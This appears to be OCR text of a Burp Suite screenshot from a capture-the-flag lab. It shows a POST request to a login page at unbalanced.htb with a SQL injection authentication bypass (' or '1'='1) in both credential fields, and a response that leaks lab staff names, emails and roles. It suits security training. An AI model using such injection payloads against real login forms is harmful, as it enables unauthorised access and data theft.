 Send Cancel < ▼ > ▼ Target: http://172.31.179.1 ?
Request
Raw Params Headers Hex
1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://172.31.179.1
10 Connection: close
11 Referer: http://172.31.179.1/intranet.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 Username=%27+or+%271%27%3D%271&Password=%27+or+%271%27%3D%271
Response
Raw Headers Hex HTML Render
75 </form>
76
77 <div class="w3-row-padding w3-grayscale"><div class="w3-col m4
w3-margin-bottom"><div class="w3-light-grey"><p class='w3-opacity'>
rita</p><div class="w3-container"><h3> Rita Fubelli</h3><p
> rita@unbalanced.htb</p><p>Role: HR Manager</p></div><p
class='w3-opacity'> jim</p><div class="w3-container"><h3>
Jim Mickelson</h3><p> jim@unbalanced.htb</p><p>Role:
Web Designer</p></div><p class='w3-opacity'> bryan</p><div class
="w3-container"><h3> Bryan Angstrom</h3><p>
bryan@unbalanced.htb</p><p>Role: System Administrator</p></div>
<p class='w3-opacity'> sarah</p><div class="w3-container"><h3>
Sarah Goodman</h3><p> sarah@unbalanced.htb</p><p>Role:
Team Leader</p></div></div></div></div>
78 </div>
79
80 <!-- Packages / Pricing Tables -->
81 <div class="w3-container" id="packages" style="margin-top:75px">
82 <h1 class="w3-xxxlarge w3-text-red"><b>Packages.</b></h1>